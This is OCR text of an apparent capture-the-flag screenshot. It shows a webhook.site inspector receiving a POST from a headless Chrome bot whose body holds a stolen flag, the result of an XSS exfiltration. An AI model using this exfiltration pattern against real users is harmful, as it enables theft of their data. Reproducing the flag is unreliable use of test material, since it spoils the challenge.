 (1) Webhook.site - Test, transfo
webhook.site/#!/view/212cafde-4369-41bf-9392-9b89bae3a4b2/a12a41f1-c31b-42fe-a2b5-abbd3d0004b0/1
16
M
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (2/100) Newest First
Search Query
POST #a12a4 143.198.216.92
08/04/2024 7:38:18 PM
POST #d466c 125.166.12.7
08/04/2024 7:31:33 PM
Request Details Permalink Raw content Copy as
POST https://webhook.site/212cafde-4369-41bf-9392-9b89bae3a4b2
Host 143.198.216.92 Whois Shodan Netify Censys VirusTotal
Date 08/04/2024 7:38:18 PM (a few seconds ago)
Size 43 bytes
Time 0.000 sec
ID a12a41f1-c31b-42fe-a2b5-abbd3d0004b0
Note Add Note
Headers
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://proxy/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://proxy
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/12...
sec-ch-ua-mobile ?0
content-type text/plain;charset=UTF-8
sec-ch-ua "Chromium";v="127", "Not)A;Brand";v="99"
content-length 43
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
flag=gemastik{s3lamat_anda_m3ndap4tkan_XSS}